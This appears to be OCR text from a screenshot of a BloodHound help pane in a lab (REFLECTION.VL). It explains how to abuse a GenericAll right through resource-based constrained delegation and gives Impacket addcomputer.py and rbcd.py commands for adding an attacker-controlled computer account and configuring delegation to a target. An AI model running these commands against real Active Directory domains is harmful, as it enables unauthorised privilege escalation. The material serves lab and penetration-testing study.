 MS01.REFLECTION.VL
GenericAll
Help: GenericAll
Info
Windows
Abuse
Linux Abuse
Opsec
Refs
ABBIE
Resource-Based Constrained Delegation
First, if an attacker does not control an account with an SPN set, a new
attacker-controlled computer account can be added with Impacket's
addcomputer.py example script:
addcomputer.py -method LDAPS -computer-name 'ATTACKERSYSTEM$' -comput
er-pass 'Summer2018!' -dc-host $DomainController -domain-netbios $DOM
AIN 'domain/user:password'
We now need to configure the target object so that the attacker-controlled
computer can delegate to it. Impacket's rbcd.py script can be used for that
purpose:
rbcd.py -delegate-from 'ATTACKERSYSTEM$' -delegate-to 'TargetCompute
r' -action 'write' 'domain/user:password'
SERVERS@REFLECTION.VL
Close